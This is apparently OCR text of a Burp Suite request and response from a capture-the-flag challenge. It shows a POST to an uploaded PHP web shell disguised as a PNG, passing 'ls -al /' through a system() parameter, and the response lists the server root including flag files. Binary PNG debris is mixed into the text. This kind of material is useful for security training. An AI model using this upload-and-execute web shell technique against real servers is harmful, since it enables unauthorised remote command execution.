 Request
Pretty Raw Hex
\n
1 POST /uploads/094218eb01f85bb02c222667323adff4.php?0=system
HTTP/1.1
2 Host: 192.168.116.145:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
5 Referer: http://192.168.116.145:1337/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: ASP.NET_SessionId=197DBDC22C9E272A5D59EA40; auth=
d36fc683-16ae-463d-a690-6952cb6336a6; user=BKSEC_guest
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 1=ls -al /
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 02:36:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1466
7
8 PNG
9
10 IHDR((/: pHYsÄÄ+aIDATXc\total 104
11 drwxr-xr-x 1 root root 4096 Aug 22 01:58 .
12 drwxr-xr-x 1 root root 4096 Aug 22 01:58 ..
13 -rwxr-xr-x 1 root root 0 Aug 22 01:57 .dockerenv
14 drwxr-xr-x 1 root root 4096 Aug 19 02:19 bin
15 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
16 drwxr-xr-x 5 root root 360 Aug 22 01:57 dev
17 -rw------- 1 root root 190 Aug 18 10:11 entrypoint.sh
18 drwxr-xr-x 1 root root 4096 Aug 22 01:57 etc
19 -rw-r--r-- 1 root root 1 Aug 22 01:57 flag.txt
20 -rw-r--r-- 1 root root 27 Aug 22 01:57 flagj7qeN.txt
21 drwxr-xr-x 2 root root 4096 Sep 3 2022 home
22 drwxr-xr-x 1 root root 4096 Aug 19 02:19 lib
23 drwxr-xr-x 2 root root 4096 Aug 14 00:00 lib64
24 drwxr-xr-x 2 root root 4096 Aug 14 00:00 media
25 drwxr-xr-x 2 root root 4096 Aug 14 00:00 mnt
26 drwxr-xr-x 2 root root 4096 Aug 14 00:00 opt
27 dr-xr-xr-x 404 root root 0 Aug 22 01:57 proc
28 drwx------ 2 root root 4096 Aug 14 00:00 root
29 drwxr-xr-x 1 root root 4096 Aug 22 01:57 run
30 drwxr-xr-x 1 root root 4096 Aug 19 02:19 sbin
31 drwxr-xr-x 2 root root 4096 Aug 14 00:00 srv
32 dr-xr-xr-x 13 root root 0 Aug 22 01:57 sys
33 drwxrwxrwt 1 root root 4096 Aug 22 02:34 tmp
34 drwxr-xr-x 1 root root 4096 Aug 14 00:00 usr
35 drwxr-xr-x 1 root root 4096 Aug 19 02:19 var
36 drwxr-xr-x 1 www www 4096 Aug 22 01:58 www
37 drwxr-xr-x 1 www www 4096 Aug 22 01:58 wwwXÀs^7üÛ~_Ó}ª'÷ñãÉ¿_ï|²0XÌ0
38 FÁ(£`Q0
39 FÁ(£`Q0
40 FÁ`1þ¿-b@IEND®B`